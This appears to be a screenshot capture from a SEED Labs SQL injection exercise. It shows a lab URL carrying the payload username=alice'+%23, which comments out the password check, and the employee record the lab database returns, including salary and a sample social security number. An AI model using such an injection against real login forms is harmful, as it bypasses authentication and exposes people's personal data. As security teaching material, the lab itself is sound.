 Web_SQL_Injection.pdf × SQLi Lab × New Tab × +
www.seed-server.com/defense/getinfo.php?username=alice'+%23&Password=
SEED LABS
Information returned from the database
• ID: 1
• Name: Alice
• EID: 10000
• Salary: 121212
• Social Security Number: 10211002